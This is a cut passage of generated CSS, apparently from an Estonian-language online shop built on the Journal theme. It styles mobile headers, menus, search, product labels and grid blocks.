.j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}.top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px}.grid-row-58-1::before{display:block;left:0;width:100vw}.grid-col-58-1-1{width:100%}.grid-col-58-1-1 .grid-items{justify-content:center} .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-57 .block-title{order:-2}.module-blocks-57 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .block-header
img{display:flex}.module-blocks-57 .block-wrapper{display:flex}.module-blocks-57 .block-header
i{float:none;display:flex}.module-blocks-57 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .module-item-1 .block-header
img{display:flex}.module-blocks-57 .module-item-1 .block-wrapper{display:flex}.module-blocks-57 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-57 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-57 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-57 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-57 .module-item-1 .block-footer{text-align:center} .product_extra-300 .block-content{max-width:800px;column-count:initial;column-rule-style:none}.product_extra-300 .expand-content{overflow:hidden;max-height:200px}.product_extra-300 .block-expand::after{content:'Näita rohkem'}.product_extra-300 .block-expanded .block-expand::after{content:'Näita vähem'}.product_extra-300
.title{display:block} .product_extra-298 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-298 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-298
.title{display:block} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-top-1{background:rgba(0,0,0,1)}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-top-1{padding:8px}}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-row-bottom-1{background:rgba(240,242,245,1);padding:20px;padding-top:40px;padding-bottom:40px;margin-top:40px}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-bottom-1{margin-top:0px}}.grid-col-bottom-1-1{width:100%}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%}.grid-col-bottom-1-2{width:100%}.grid-col-bottom-1-2 .grid-item{height:auto}.grid-col-bottom-1-2 .grid-items{justify-content:flex-start}.grid-item-bottom-1-2-1{width:100%} .accordion-menu-19
